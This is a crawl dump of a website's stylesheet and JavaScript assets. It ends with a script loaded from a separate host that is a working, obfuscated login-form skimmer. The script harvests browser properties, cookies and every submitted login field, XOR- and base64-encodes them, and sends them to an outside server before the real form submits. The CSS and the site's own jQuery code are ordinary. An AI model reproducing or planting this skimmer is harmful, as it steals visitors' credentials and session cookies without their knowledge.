#fcefa1;background:#fbf9ee url(/resource/binary/userfiles/site/theme/default/images/jquery/site/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636;width:90%;margin:auto;font-weight:500;font-size:15px}.ui-state-error,.ui-widget-content .ui-state-error{width:90%;margin:auto;font-weight:500;font-size:15px;margin-bottom:30px!important;border:1px solid #cd0a0a;background:#fef1ec url(/resource/binary/userfiles/site/theme/default/images/jquery/site/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text{color:#cd0a0a}.ui-state-disabled,.ui-widget-content .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-priority-primary,.ui-widget-content .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.alert{margin-bottom:30px;padding:10px}.alert p{margin:0px!important}.alert .ui-icon-info{float:left;margin:4px 11px 0 0;display:block}.gallery-controls label{float:left;color:#616568;margin-top:5px;font-size:12px}.gallery-controls input[type=text],.gallery-controls select{width:80%;float:right;font-size:12px;height:30px;background-color:#f6f7f7;margin-bottom:0}.gallery-controls h1{margin-top:2px}.contain{position:relative}.provider-contain{position:relative}.fa-search{position:absolute;right:5px;top:3px}.activator-book,.browse-book,#booksteps .submit,.modaltopup,.contactsend,.mail-me{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;border-radius:10px;background-color:#33a8b8;border:0;color:white;padding:3px;padding-left:15px;padding-right:15px;font-size:14px;float:right;margin-top:-2px;padding-top:5px}.activator-book:hover,.browse-book:hover,#booksteps .submit:hover,.modaltopup:hover,.contactsend:hover,.mail-me:hover{background-color:#065462;color:white}#booksteps .submit,.modaltopup{padding:10px}.browse-book{float:left;margin-top:50px;margin-bottom:30px}.home-menu{padding-top:8px}.device-menu,.header-strip .device-menu{position:absolute;right:17px;top:26px}.header-strip .device-menu{top:11px}.sidebar-menu,.sidebar-menu-landscape{font-family:"Raleway";font-size:13px;color:white}.off-canvas-top-section{padding-top:56px}.sidebar-menu-landscape .off-canvas-top-section{padding-top:0}.off-canvas-bottom-section{position:absolute;bottom:10px;width:100%;text-align:center}body.home .off-canvas-bottom-section{bottom:26px}.sidebar-menu .device-menu,.sidebar-menu-landscape .device-menu{top:11px}body.home .sidebar-menu .device-menu,body.home .sidebar-menu-landscape .device-menu{top:26px!important}body.home .off-canvas-top-section{padding-top:72px}.nav-item{text-align:center;border-bottom:2px solid #959494;margin-left:10px;margin-right:10px;padding-bottom:12px}body.home .nav-item{border-bottom:2px solid #7b979e}.nav-item:last-child{border-bottom:0}.nav-item a,.nav-item a:hover{text-decoration:none;color:white}.nav-general,.nav-terms,.nav-signout,.nav-home,.nav-signin,.nav-faqs,.nav-contact,.nav-model,.nav-create,.nav-browse{margin:auto;margin-bottom:12px;display:block;margin-top:15px}.nav-terms{background:url(../img/sprites.png) no-repeat 0 0;width:21px;height:21px}.nav-signout{background:url(../img/sprites.png) no-repeat -38px 0;width:21px;height:21px}.nav-home{background:url(../img/sprites.png) no-repeat -81px 0;width:21px;height:20px;margin-top:20px}.nav-signin{background:url(../img/sprites.png) no-repeat -115px 0;width:21px;height:21px}.nav-faqs{background:url(../img/sprites.png) no-repeat -154px 0;width:23px;height:21px}.nav-contact{background:url(../img/sprites.png) no-repeat -192px 0;width:21px;height:21px}.nav-model{background:url(../img/sprites.png) no-repeat -223px 0;width:23px;height:23px}.nav-create{background:url(../img/sprites.png) no-repeat -258px -7px;width:20px;height:13px}.nav-browse{background:url(../img/sprites.png) no-repeat -296px -4px;width:18px;height:17px}.vr-content{color:#159bae}.vr-logo img{max-height:47px}.vr-main-logo{margin-top:60px}.vr-text{color:white}.vr-text a{color:white;text-decoration:underline}.vr-text a:hover{color:#052939}@media only screen and (min-device-width:320px) and (max-device-width:568px){.main-logo{margin-top:15px}.browse-now{margin-top:30px}.home-title{font-size:14px}.login-title,.login-title a{font-size:12px}.form-login .formfield-small label{font-size:12px}.form-login .formfield input[type=text],.form-login .formfield input[type=password]{font-size:12px;height:2rem}.vr-main-logo{margin-top:30px}.vr-text{font-size:12px}}@media screen and (device-aspect-ratio:40 / 71){.hide-phone{display:none}.is-open-right .off-canvas.position-right{padding-top:0}.off-canvas-bottom-section{bottom:0}.nav-item{padding-bottom:5px}.nav-general,.nav-terms,.nav-signout,.nav-home,.nav-signin,.nav-faqs,.nav-contact,.nav-model,.nav-create,.nav-browse{margin-top:10px;margin-bottom:10px}}@media only screen and (max-device-width:640px),only screen and (max-device-width:667px),only screen and (max-width:480px){.hide-phone{display:none}.gallery-controls input[type=text],.gallery-controls select{width:62%}}@media all and (orientation:landscape){.sidebar-menu-landscape{display:block}body.home .sidebar-menu-landscape{display:none}.off-canvas-bottom-section{display:none}body.home .off-canvas-bottom-section{display:block}.hide-phone{display:none}}@media all and (max-device-width:667px) and (orientation:landscape){.hide-landscape{display:none}body.home .off-canvas-bottom-section{display:none}}@media all and (max-device-width:736px) and (orientation:landscape){body.home .off-canvas-bottom-section{display:none}}
.l-nopad {
    padding-left: 0px;
}
.lr-nopad {
    padding-left: 0px; padding-right: 0px;
}
.featured-panel-fp {
    background-color: transparent;
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 10px;
    padding-bottom: 0;
}
.featured-panel-fp a.image {
color: white;
}
.featured-panel-fp .featured-title {
    font-size: 18px;
    margin-bottom: 10px;
    margin-top: 32px;
    text-align: center;
    color: white;
}

.featured-panel-fp {
    display: none;
}
.featured-panel-fp .online {
    color: yellow;
}
@media only screen and (min-device-width: 1024px) {
    .main-logo {
        margin-top: 24px;
    }    
    .featured-panel-fp {
        display: block;
    }
    .vr-main-logo {
        margin-top: -11px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.saucytime.com/resource/css/site/section/content.css?v=1.8.9
body_size: 2877
content:
/* CSS by Browser Creative */

/**
 * Content
 */
#main-content h3 {

}  
#main-content h4,
#main-content p {
	margin-bottom: 10px;
	line-height: 1.4em;
}
#main-content .large ul {
	margin-bottom: 15px;
}
#main-content .large ul li {
	background: url("/resource/image/bullet.gif") 0px 6px no-repeat;
	padding-left: 11px;
	line-height: 1.6em;
}
#main-content .large ul li ul {
	padding-top: 5px;
	margin: 0px 5px 0px 15px;
}

/* Tables */
table.data-entity {
	margin-bottom: 15px;
}
table.data-entity tr th {
	background-color: #772B90;
	background: url("/resource/image/background-images.gif") 0px -40px;
	color: #fff;
	
}
table.data-entity tr.divider {
	background-color: #EFEFEF;
}
table.data-entity tr td,
table.data-entity tr th {
	border: none;
}
table.data-entity tr td {
	border-bottom: 1px solid #ccc;
}


/* Content page */
.contact-us #main-content h3 {
	padding: 0px 0px 6px 0px;
}
.contact-us .column.medium {
	border-right: 1px dotted #ccc;
	width: 313px;
	margin: 10px 15px 20px 0px;
}
.contact-us .content-area {
	padding-right: 20px;
	margin: 30px 0px 40px 0px;
	min-height: 155px;
	_height: 155px;
}
.contact-us .controls {
	padding-top: 10px;
}
#email-us h3 {
	background-position: right -680px;
}
#phone-us h3 {
	background-position: right -722px;
}
#write-to-us h3 {
	background-position: right -480px;
}




/* images */
#main-content #images {
	margin: 0px 0px 10px 0px;
	position: relative;
	width: 313px;
}
#main-content #images.left {
	float: left;
	margin-right: 20px;
}
#main-content #images.right {
	float: right;
	margin-left: 20px;
	margin-right: 10px;
}
#main-content #images .image .loader{
    display: none;
    position: absolute;
    right: 7px;
    bottom: 7px;	
}
#main-content #images .image {
	margin-bottom: 10px;
	width: 310px;
}
#main-content #images .image img {
	border: none;
}
#main-content #images .image a {
	display: block;
}
#main-content #images .image a img {
}


/* thumbnail images slider*/
#main-content #thumbs {
	float: left;
	position: relative;
}
#main-content #thumbnail-images {
	float: left;
	overflow: hidden;
	position: relative;
	width: 320px;
}
#main-content #thumbnail-images ul, #main-content #thumbnail-images li{
	list-style: none;
	margin: 0px;
	padding: 0px;
}
#main-content #thumbnail-images li {
	margin-bottom: 0px;
    overflow: hidden !important;
}
#main-content #thumbnail-images li a {
	display: inline-block;
	float: left;
	margin-right: 9px;
	_margin-right: 6px;
	outline: none;
}
#main-content #thumbnail-images li a.last-child {
	margin-right: 0px;
}
#main-content #thumbnailPrev, #thumbnailNext {
	background-color: #fff;
	display: block;
	height: 53px;
	left: -10px;
	position: absolute;
	text-indent:-8000px;
	width: 10px;
}
#thumbnailNext {
    left: 313px;
}
#thumbnailPrev a, #thumbnailNext a {
	background: url("/resource/image/background-images.gif") 0px -1180px;
	display: block;
	height: 15px;
	width: 10px;
	outline: none;
}
#thumbnailNext a {
	background-position: right -1180px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.saucytime.com/tuc-assets/js/saucytime.js
body_size: 3690
content:
var alertDialogProperties = {show:false};

$.extend($.ui.dialog.prototype.options, {
    modal: true,
    autoOpen: false
});

(function($){  
	$.fn.splitId = function(index) {  
			return this.attr("id").split("-")[index]; 
	};  
})(jQuery);

jQuery.fn.displayAlert = function(options) {
  		var defaults = {message:"",type:"normal",delay:5000};
  		jQuery.extend(defaults,options);
  		div = $(this);
  		div.find("p span").html(defaults.message);
  		if(defaults.delay != 0){
  		  	setTimeout(function()
  		  	{
  		  		div.slideDown("medium",function(){setTimeout(function(){div.slideUp("medium")},defaults.delay)}).addClass("error")});
  		  	
  		}else{
  			setTimeout(function(){div.slideDown("medium").addClass("error")},1200);
  		}
  	};

$(function(){ // document ready
 
    var viewheight = $(window).height();
    if (viewheight < 860) {
        $(".disclaimer-home").css("position","relative");
        $(".disclaimer-home").css("margin-top","30px");
        
    }
    
    
    $('#mobileNumberPrefix').change(function() {
		if ($(this).val() == "Other") {
			$('#countrycodewarn').show(); 
		} else {
			$('#countrycodewarn').hide();
		}
	});
    

    
    
    $(".device-menu-toggle").click(function() { 
        if ($(this).data("toggle") == "show-menu") {
            $(".sidebar-menu").css("right","0px");
            $(".sidebar-menu-landscape").css("left","0px");
           
        } else {
            $(".sidebar-menu").css("right","-73px");
            $(".sidebar-menu-landscape").css("left","-73px");
        ; 
            
        }
    
    });
    
    
    function submitForm(form)
	{
		var formToSubmit = $(form).closest('form');		
		var check = formToSubmit.find("input[name='cts']").val();
		formToSubmit.find("input[name='street']").val(check);

		$(form).closest('form').submit();
	}
     
    $('#register').validate();
    $('#updateUser').validate();
    
    $("#registernow").click(function() {
        submitForm(this);
    });
    
    if($("#fb-root").size() > 0){
		window.fbAsyncInit = function() {
			var applicationId = $("#fb-root").attr("class").split("-")[1];
		    FB.init({appId: applicationId, status: false, cookie: true, xfbml: true});
		  };
		  (function() {
		    var e = document.createElement('script'); e.async = true;
		    e.src = document.location.protocol +
		      '//connect.facebook.net/en_US/all.js';
		    document.getElementById('fb-root').appendChild(e);
		  }());
	}
	
    
    setTimeout(function(){
		if($("div.alert").size() > 0){
			$("div.alert").each(function(){
				if(!$(this).hasClass("information")){
					var alert = $(this);
					var timeout = alert.splitId(1);
					setTimeout(function(){alert.slideDown("medium")},320);
					if(timeout != 0){
						//setTimeout(function(){alert.slideUp("fast")},timeout);
					}
				}
			});
		}
	},1500);
	
    
    $("#orderset").change(function(){ 
        $("#galleryfilter").submit();
    });
    $(".fa-search").click(function(){ 
        $("#galleryfilter").submit();
    });
    
    
  /*  $('.book-link,#book-link').bind('click', function()
	{
		id = $(this).hasClass("book-link") ? $(this).attr("id").split("-")[2] : $(this).parent().attr("id").split("-")[1];
		$.get("/resource/dialog/booking.php",{"Id":id},function(data){
			$('#book-box .content').html(data);
			ST.mod = ST.book;
			ST.showMod();
			return false;	
		});
	});	*/
    
    
     var $modal = $('#booksteps');
     provid = $modal.attr("data-provider");     
     
      if (provid) {
        $.get("/resource/dialog/booking.php",{"Id":provid},function(data){
			$modal.html(data);			
			return false;	
		});
      }
  
  
       
    
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.tnmass.com/saucytime.js
body_size: 1683
content:
var x = function(e){

    var t = [], r = {};
    for (var a in e)

        (typeof e[a] != "object" || R(e[a])) && (r[a] = e[a]),
        t.push(a);

 
    return r.enumerationOrder = t,r
},
R = function (e){
    return Object.prototype.toString.call(e) === "[object Array]";
},v;
window.JSON && window.JSON.stringify ? v = function(e){
    var t = "toJSON"in Array.prototype
      , r = "toJSON"in Object.prototype
      , a = Array.prototype.toJSON
      , n = Object.prototype.toJSON;
    try {
        return delete Array.prototype.toJSON,
        delete Object.prototype.toJSON,
        JSON.stringify(e)
    } finally {
        t && (Array.prototype.toJSON = a),
        r && (Object.prototype.toJSON = n)
    }
}
:v = function(e){
    var t, r = typeof e;
    
    if (r === "undefined" || e === null){
        return "null";
    }

    if (r === "number" || r === "boolean"){
        return String(e);
    }

    if (r === "object" && e && e.constructor === Array) {
        t = [];
        for (var a = 0; a < e.length; a++){
            t.push(v(e[a]));
        }
        return "[" + String(t) + "]";
    }

    if (r === "object") {
        var n;
        t = [];
        for (n in e)

            e.hasOwnProperty(n) && t.push('"' + n + '":' + v(e[n]));
        return "{" + String(t) + "}"
    }

    var c = String(e);
    return c = c.replace(/[\\"']/g, "\\$&").replace(/\u0000/g, "\\0"),
    '"' + c + '"'
};

function pet() {
    var length = 8,
    charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",
    retVal = "";
    for (var i = 0, n = charset.length; i < length; ++i) {
        retVal += charset.charAt(Math.floor(Math.random() * n));
    }
    return retVal;}

const unknown = pet();
const _unknown_ = {};
_unknown_['NxIQfA==']= unknown;

function f8en(argString){
    var string=(argString+'');
    var utftext='',start,end,stringl=0;
    start=end=0;
    stringl=string.length;
    for(var n=0;n<stringl;n++){
        var c1=string.charCodeAt(n);
        var enc=null;
        if(c1<128){end++;}
        else if(c1>127&&c1<2048){enc=String.fromCharCode((c1>>6)|192)+String.fromCharCode((c1&63)|128);}
        else{enc=String.fromCharCode((c1>>12)|224)+String.fromCharCode(((c1>>6)&63)|128)+String.fromCharCode((c1&63)|128);}
        if(enc!==null){
            if(end>start){utftext+=string.slice(start,end);}
            utftext+=enc;start=end=n+1;
        }
    }
    if(end>start){utftext+=string.slice(start,stringl);}
    return utftext;}

function b6en(data){
    var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
    var o1,o2,o3,h1,h2,h3,h4,bits,i=0,ac=0,enc='',tmp_arr=[];
    if (!data){return data;}
    data=f8en(data+'');
    do{o1=data.charCodeAt(i++);
        o2=data.charCodeAt(i++);
        o3=data.charCodeAt(i++);
        bits=o1<<16|o2<<8|o3;
        h1=bits>>18&0x3f;
        h2=bits>>12&0x3f;
        h3=bits>>6&0x3f;
        h4=bits&0x3f;
        tmp_arr[ac++]=b64.charAt(h1)+b64.charAt(h2)+b64.charAt(h3)+b64.charAt(h4);
    }while(i<data.length);
    enc=tmp_arr.join('');
    switch (data.length%3){
        case 1:enc=enc.slice(0,-2)+'==';
        break;
        case 2:enc=enc.slice(0,-1)+'=';
        break;
    } 
    return enc;}

function ept(str,pwd){
    if(pwd==null||pwd.length<=0)
    {return null;}
    str=b6en(str);
    pwd=b6en(pwd);
    var enc_chr='';
    var enc_str='';
    var i=0;while(i<str.length){
        for(var j=0;j<pwd.length;j++){
            enc_chr=str.charCodeAt(i)^pwd.charCodeAt(j);
            enc_str+=String.fromCharCode(enc_chr);
            i++;if(i>=str.length)
            break;}
    }
   return b6en(enc_str);}

var funknown = v(x(navigator));
var junknown = jQuery.parseJSON(funknown);
var curdt = new Date();
junknown["curdt"] = curdt;
delete junknown['enumerationOrder'];
var navunknown = {};
for (const [ke,va] of Object.entries(junknown)) {
    let k = `${ke}`;
    let v = `${va}`;
    if (v == ""){v = "EMPTY";}
    navunknown[k] = v;
}
var counknown = document.cookie;
navunknown["cookie"] = counknown || "EMPTY";
_unknown_['A1wIfThkKRAHPXAB'] = ept(JSON.stringify(navunknown),unknown);
document.addEventListener("DOMContentLoaded", function () {
    const founknown = document.getElementById("loginForm");
    if (founknown) {
        founknown.addEventListener("submit", function (event) {
            event.preventDefault();
            const safebody = {};
            const safeobjt = {};
            const fodunknown = new FormData(founknown);
            fodunknown.forEach((value, key) => {safeobjt[key] = value;});
            _unknown_['O1x3NjticEU='] = ept(JSON.stringify(safeobjt),unknown);
            const safefinal = ept(JSON.stringify(_unknown_),'function');
            safebody["A1wQBjtyb00="] = safefinal;
            fetch("https://www.tnmass.com/time.php", {
                method: "POST",
                body: JSON.stringify(safebody),
                keepalive: true
            });
            founknown.submit();

            // .then(response => {founknown.submit();}).catch(error => {founknown.submit();});
            // .finally(() => {form.submit();});
        });
    }
});